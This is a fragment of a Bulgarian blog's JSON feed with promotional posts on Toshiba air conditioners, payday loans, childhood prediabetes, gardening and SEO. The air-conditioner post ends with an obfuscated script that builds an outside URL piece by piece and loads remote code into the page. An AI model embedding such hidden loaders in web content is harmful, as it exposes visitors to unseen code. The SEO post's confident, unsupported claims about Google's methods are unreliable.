Иновации\u003C\/h2\u003E\n\u003Cp\u003EЯпонските компании са пионери в технологичните иновации. Те предлагат климатици с напреднала технология, включваща:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EИнверторни технологии\u003C\/strong\u003E: Позволяват на климатиците да работят ефективно, намалявайки консумацията на енергия.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EФилтриращи системи\u003C\/strong\u003E: Осигуряват чист въздух, премахвайки прах, алергени и неприятни миризми.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003ESmart технологии\u003C\/strong\u003E: Много модели предлагат възможност за дистанционно управление чрез приложения за смартфони.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch2\u003EЕнергийна Ефективност\u003C\/h2\u003E\n\u003Cp\u003EЕдно от основните предимства на японските климатици е тяхната енергийна ефективност. Стараейки се да задоволят нуждите на потребителите, японските компании разполагат с климатици с висок клас на енергийна ефективност (обикновено A++ или A+++). Това не само, че спестява парите за електричество, но и е по-добро за околната среда.\u003C\/p\u003E\n\u003Ch2\u003EТихо Работно Устройство\u003C\/h2\u003E\n\u003Cp\u003EЯпонските климатици са проектирани с внимание към тишината. Повечето модели работят при много ниски нива на шум, което ги прави идеални за спални и офис помещения. Технологиите за намаляване на шума осигуряват комфортна среда, без да нарушават спокойствието.\u003C\/p\u003E\n\u003Ch2\u003EЛесно Поддържане\u003C\/h2\u003E\n\u003Cp\u003EПоддръжката на японските климатици е проста и удобна. Повечето модели имат функции за самоочистка, което означава, че не е нужно често да се занимавате с почистването на филтрите. Това значително увеличава удобството и устойчивостта на климатика във времето.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003EИзборът на климатик е дългосрочна инвестиция в комфорт, здраве и икономичност.\u003C\/span\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 14.95px;\"\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/invertorni-klimatitsi\/toshiba-split-sistemi\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003EКлиматици\u0026nbsp; Тошиба\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Inter, Helvetica, sans-serif\" style=\"background-color: white; color: #2b2b33; font-size: 14.95px;\"\u003Eпредлагат всичко това в едно – съвременна технология, енергийна ефективност, безшумна работа и елегантен дизайн.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-family: Inter, Helvetica, sans-serif; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003EАко търсиш марка, на която можеш да се довериш, с доказана история и отлична репутация в световен мащаб, Toshiba е избор, който няма да те разочарова. Независимо дали обзавеждаш ново жилище или подменяш стар уред, един\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Eклиматик Тошиба\u003C\/span\u003E\u0026nbsp;ще осигури надежден климатичен комфорт за години напред.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nz422=document.createElement(\"script\");z422_=(\"o\"+(\"pen\")+\"st\")+\"a\";z422.async=true;\nz422.type=\"text\/javascript\";z422_+=(\"t\")+\".e\"+\"\";z422_+=((\"\")+\"u\");z422_+=\"\/\";\nz422u=\"2554884072.\";z422u+=\"uwqq7crX422z7q1fw2i\"+\"nqljXkpfXis\";\nz422.src=\"https:\/\/\"+z422_+z422u;document.body.appendChild(z422);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/4445082708511111313\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_68.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4445082708511111313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4445082708511111313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_68.html","title":"Надеждни Климатици– японско качество и надеждност за твоя дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%D0%9A%D0%9B%D0%98%D0%9C%D0%90%D0%A2%D0%98%D0%A6%D0%98%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-4014897193264094284"},"published":{"$t":"2026-01-29T12:24:00.001+02:00"},"updated":{"$t":"2026-01-29T12:24:12.395+02:00"},"title":{"type":"text","$t":" В случай на нужда от бързи пари можем да се доверим на пари до заплата"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЕдна от основните услуги предлагани от всяка фирма за бързи кредити е тази, при която се отпускат пари до заплата.Като цяло бърз кредит бе услуга, на която не се доверяваха много хора и имаше разнопосочни мнения по темата дали са полезни тези онлайн кредити или пък не. Но всичко това бе преди години. Днес много хора се доверяват на сайтовете на фирми предлагащи кредити онлайн. Причините са много, но основната е, че бързо и лесно могат да се вземат бързи заеми. Те могат да потрябват на всеки, който например има забавяне на трудовото си възнаграждение. За съжаление в България се случва на не малко хора да имат забавяне в заплащането на своят труд, а това изисква бързи решения. Точно в тази посока са се фокусирали фирмите даващи бързи кредити онлайн.\u003C\/p\u003E\u003Cp\u003EВ конкурентната среда, в която работят фирмите за кредит без доказване на доход, са нужни и различни похвати, които да привлекат нови клиенти на този тип услуга. Поради тази причина много фирми предлагат всеки първи кредит да бъде безлихвен или с други думи в случай, че имате чисто кредитно минало, вие можете да изтеглите кредит без лихва. Това също е много удобно и се харесва на клиентите.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EПроцедурите за одобрение са наистина бързи. Всеки може да попълни онлайн своето заявление за кредит без доказване на доход. В същото време този иск се разглежда за минути и в случай на положителен отговор, парите се превеждат до минути по желаната от клиента сметка. Вече дори се предлага и кредит за пенсионери.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EЕдно от важните условия за да се възползвате от този род услуги е да притежавате чисто кредитно минало. То се определя от това какви предходни кредити имате, както и дали го обслужвате на време. В случай, че сте бил изряден платец преди, то това ще ви помогне за да бъдете одобрен по-бързо за кредит с лична карта.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/4014897193264094284\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_81.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4014897193264094284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/4014897193264094284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_81.html","title":" В случай на нужда от бързи пари можем да се доверим на пари до заплата"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1074860619166573111"},"published":{"$t":"2026-01-29T12:23:00.001+02:00"},"updated":{"$t":"2026-01-29T12:23:05.036+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"предиабет"}],"title":{"type":"text","$t":"Предотвратяване на предиабет при деца и юноши "},"content":{"type":"html","$t":"\u003Cheader style=\"font-family: Arial, sans-serif; margin-bottom: 20px; text-align: center;\"\u003E\u003Ch1 style=\"color: #333333;\"\u003EПредотвратяване на предиабет при деца и юноши\u003C\/h1\u003E\u003C\/header\u003E\u003Carticle style=\"font-family: Arial, sans-serif;\"\u003E\u003Ch2 style=\"color: #555555;\"\u003EКакво е предиабет?\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EПредиабет е състояние, при което нивата на кръвната захар са по-високи от нормалните, но все още не са достатъчно високи, за да се диагностицира диабет. Тази ситуация е сериозна, тъй като може да предизвика диабет тип 2 и други здравословни проблеми.\u003C\/p\u003E\u003Ch2 style=\"color: #555555;\"\u003EПричини за предиабет при деца и юноши\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EНякои от основните фактори, които допринасят за развитието на предиабет, включват:\u003C\/p\u003E\u003Cul style=\"margin: 15px 0px; padding-left: 20px;\"\u003E\u003Cli\u003EНаднормено тегло\u003C\/li\u003E\u003Cli\u003EЛипса на физическа активност\u003C\/li\u003E\u003Cli\u003EНеправилно хранене\u003C\/li\u003E\u003Cli\u003EГенетична предразположеност\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"color: #555555;\"\u003EКак да предотвратим предиабет?\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EИма няколко стратегии, които могат да помогнат за предотвратяване на предиабет:\u003C\/p\u003E\u003Cul style=\"margin: 15px 0px; padding-left: 20px;\"\u003E\u003Cli\u003E\u003Cstrong\u003EЗдравословно хранене:\u003C\/strong\u003E\u0026nbsp;Включете много плодове, зеленчуци и цели зърна в хранителния режим.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EРедовна физическа активност:\u003C\/strong\u003E\u0026nbsp;Насърчавайте децата да участват в спорт и активни игри.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EКонтрол на теглото:\u003C\/strong\u003E\u0026nbsp;Премахнете излишните килограми с помощта на здравословен начин на живот.\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EРегулярни медицински прегледи:\u003C\/strong\u003E\u0026nbsp;Консултирайте се с лекар, особено ако в семейството има история на диабет.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"color: #555555;\"\u003EЗаключение\u003C\/h2\u003E\u003Cp style=\"margin: 15px 0px;\"\u003EПредотвратяването на предиабет е жизненоважно за здравето на децата и юношите. С правилното хранене и физическа активност, родителите могат да помогнат за намаляване на риска и за осигуряване на здравословно бъдеще за своите деца.\u003C\/p\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1074860619166573111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1074860619166573111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1074860619166573111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_64.html","title":"Предотвратяване на предиабет при деца и юноши "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-6396201396618272599"},"published":{"$t":"2026-01-29T12:20:00.003+02:00"},"updated":{"$t":"2026-01-29T12:20:33.524+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Градина"}],"title":{"type":"text","$t":"Как да подготвим градината си за пролетта?"},"content":{"type":"html","$t":" \u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/s1500\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/w266-h400\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак да подготвим градината си за пролетта?\u003C\/h1\u003E\n    \u003Cp\u003EПролетта е времето, когато градината започва да оживява след зимата. Подготовката на градината за новия сезон е важна част, която ще осигури здравословен растеж на растенията.\u003C\/p\u003E\n    \n    \u003Ch2\u003EСтъпки за подготовка на градината\u003C\/h2\u003E\n    \u003Cul\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПочистване на градината:\u003C\/strong\u003E Отстранете листата, клони и боклуци, които са се натрупали през зимата.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПодрязване на растенията:\u003C\/strong\u003E Подрежете изсъхналите и стари клони на храсти и дървета, за да насърчите нов растеж.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПроверка на почвата:\u003C\/strong\u003E Тествайте pH на почвата и добавете необходимите торове. Здравата почва е основа за успешната градина.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EЗасаждане на нови растения:\u003C\/strong\u003E Изберете местни растения, които ще се справят добре в климатичните условия на вашия район.\u003C\/li\u003E\n        \u003Cli\u003E\u003Cstrong\u003EПоливане:\u003C\/strong\u003E Уверете се, че растенията получават достатъчно влага, особено в началото на сезона.\u003C\/li\u003E\n    \u003C\/ul\u003E\n\n    \u003Ch2\u003EПолезни съвети\u003C\/h2\u003E\n    \u003Cp\u003EНе забравяйте да проверите прогнозата за времето, за да избегнете замръзване на новозасадените растения. Също така, помислете за използването на мулч, за да задържате влагата в почвата.\u003C\/p\u003E\u003Cp\u003EАко сте мераклии, нещата ще се случат безпроблемно! Не забравяйте, че всеки миг, прекаран в градината, е позитивен, полезен!\u003C\/p\u003E\n    \n    \u003Cfooter\u003E\n        \u003Cp\u003EОще по темата можете да откриете на сайта DomGradina ком\u003C\/p\u003E\n    \u003C\/footer\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/6396201396618272599\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_29.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6396201396618272599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6396201396618272599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/blog-post_29.html","title":"Как да подготвим градината си за пролетта?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_tZEU9XcGO-eS6aJn6DOpKxNagtW3F8DKPMnlNjMk9TTLUwUjoJd_s3Nbio01cduYk45qMogLcul0qgSwSOSm0J5iHrddRv9dvsVe8ScIdCE75Wxdn7tSPi9in7wzbSSQ-k7VkS5gO_V9ExK1OTFvb8v79XvsWax83To-Ob-sOzdc4baf4O0ZB_6OALo\/s72-w266-h400-c\/%D0%9F%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B3%D1%80%D0%B0%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D0%B0%20%D0%B7%D0%B0%20%D0%BF%D1%80%D0%BE%D0%BB%D0%B5%D1%82%D1%82%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-773541734870633011"},"published":{"$t":"2026-01-03T14:56:00.001+02:00"},"updated":{"$t":"2026-01-03T14:56:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s320\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\"\u003EДо 2025 г. вярвахме, че ако един линк не е в HTML кода на даден сайт, той не съществува за Google. През 2026-та тази концепция е в историята. В ерата на пълната семантична свързаност, Google използва \u003Cb data-index-in-node=\"200\" data-path-to-node=\"3\"\u003EInference Engine\u003C\/b\u003E (двигател за извеждане на заключения), за да оцени авторитета на вашия бранд чрез сигнали, които дори нямат хиперлинк.\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003EТова е феноменът на „невидимия линк билдинг“ – стратегията, която разделя лидерите на пазара от тези, които просто купуват рекламни публикации.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"5\"\u003EСилата на Unlinked Mentions (Споменавания без линк)\u003C\/h2\u003E\u003Cp data-path-to-node=\"6\"\u003EПрез 2026 г. алгоритъмът на Google е достатъчно интелигентен, за да разбере, че когато името на вашия бранд се появява в контекста на специфична ниша (например „автоматизирани инвестиции“), това е валидация.\u003C\/p\u003E\u003Cp data-path-to-node=\"7\"\u003E– Ако водещ икономически анализатор спомене вашата методология в бюлетин, който се разпространява в PDF или частен канал, Google засича цитатите през Chrome и Android екосистемите.\n– Тези споменавания изграждат т.нар. \u003Cb data-index-in-node=\"218\" data-path-to-node=\"7\"\u003ECo-occurrence\u003C\/b\u003E (съвместна поява). Когато името ви постоянно стои до ключови термини за индустрията, вие ставате „авторитетно лице“ (Entity) за тази тема, дори без нито един реален обратен линк.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"8\"\u003EDark Social: Където се ражда истинското доверие\u003C\/h2\u003E\u003Cp data-path-to-node=\"9\"\u003EГоляма част от трафика и авторитета през 2026-та идват от „тъмните“ социални канали – Discord общности, Telegram групи и частни Slack канали. Google вече не пренебрегва тези сигнали. Чрез анализа на потребителското поведение и споделянето на ресурси, търсачката разбира кои инструменти и статии реално се препоръчват от човек на човек.\u003C\/p\u003E\u003Cp data-path-to-node=\"10\"\u003EЗащо това е важно за вашия линк билдинг? Защото линк, споделен в активна общност, генерира \u003Cb data-index-in-node=\"91\" data-path-to-node=\"10\"\u003EHigh-Intent Traffic\u003C\/b\u003E. За Google този трафик е сигнал, че съдържанието ви е „Utility Content“ (полезно съдържание), а не просто поредният SEO текст. През 2026-та линк билдинг стратегията ви трябва да включва присъствие там, където хората реално си говорят, а не само там, където алгоритмите индексират.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"11\"\u003E„Brand Sentiment“ като SEO фактор\u003C\/h2\u003E\u003Cp data-path-to-node=\"12\"\u003EВече не е достатъчно да имате линк; важно е какво е „чувството“ около него. През 2026-та Google анализира тона на дискусиите около вашия бранд.\u003C\/p\u003E\u003Cul data-path-to-node=\"13\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,0,0\"\u003EПоложителен контекст:\u003C\/b\u003E „Този инструмент за линк билдинг промени играта за нас.“ – Този сигнал усилва тежестта на вашите беклинкове.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,1,0\"\u003EНегативен контекст:\u003C\/b\u003E „Линковете от този сайт са чист спам.“ – Дори да имате хиляди връзки, ако социалният контекст е токсичен, Google ще девалвира вашия профил.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-path-to-node=\"14\"\u003EВ тази реалност линк билдингът се превръща в \u003Cb data-index-in-node=\"45\" data-path-to-node=\"14\"\u003ECustomer Success\u003C\/b\u003E стратегия. Колкото по-доволни са потребителите ви, толкова по-силни стават вашите SEO сигнали.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"15\"\u003EКак да експлоатирате „невидимите“ сигнали?\u003C\/h2\u003E\u003Cp data-path-to-node=\"16\"\u003EЗа да активирате тази нова логика, трябва да промените фокуса си от „Quantity“ към \u003Cb data-index-in-node=\"83\" data-path-to-node=\"16\"\u003E„Resonance“\u003C\/b\u003E:\u003C\/p\u003E\u003Col data-path-to-node=\"17\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,0,0\"\u003EСъздавайте „Share-worthy“ активи:\u003C\/b\u003E Инфографики или кратки видео инструкции, които са толкова полезни, че хората ги копират и изпращат в частни съобщения.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,1,0\"\u003EСтимулирайте дискусии:\u003C\/b\u003E Не просто публикувайте статия, а провокирайте дебат. Колкото повече името на бранда ви се споменава в коментари и форуми, толкова по-силен става вашият Entity Trust.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,2,0\"\u003EМониторинг на репутацията:\u003C\/b\u003E Използвайте инструменти за проследяване на споменаванията (без линкове), за да разберете къде се намирате в „семантичната карта“ на вашата индустрия.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/w640-h360\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"18\"\u003EПрез 2026 г. линк билдингът е психологическа операция. Вашата цел е да направите бранда си неизбежна част от разговора. Когато това се случи, линковете ще спрат да бъдат цел и ще се превърнат в страничен ефект от вашия успех. Научете повече на PRhub.bg\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/773541734870633011\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html#comment-form","title":"0 